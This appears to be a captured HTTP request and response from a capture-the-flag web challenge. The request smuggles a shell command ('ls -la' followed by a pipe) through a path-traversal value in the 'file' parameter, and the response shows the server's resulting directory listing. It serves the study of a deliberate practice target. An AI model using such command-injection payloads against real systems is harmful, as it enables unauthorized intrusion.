 Send Cancel < > 
Request
Pretty Raw Hex
1 GET /?file=/../../usr/bin/ls%20-la%20|&term=nobody HTTP/2
2 Host: aurora-web.h4ck.ctfcompetition.com
3 Cookie: _ga_06YS0MVC8B=GS1.1.1665391188.5.1.1665391228.0.0.0; _ga=GA1.1.389349260.1665342926
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aurora-web.h4ck.ctfcompetition.com/
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
? Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 10 Oct 2022 08:54:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 255
6 Content-Type: text/plain; charset=utf-8
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 drwxr-xr-x 1 nobody nogroup 4096 Sep 30 09:00 .
11 drwxr-xr-x 1 nobody nogroup 4096 Sep 30 09:00 ..
12 drwxr-xr-x 1 nobody nogroup 4096 Sep 15 12:24 logs
13 drwxr-xr-x 1 nobody nogroup 4096 Sep 30 09:01 perl
14 drwxr-xr-x 2 nobody nogroup 4096 Sep 30 08:59 templates
15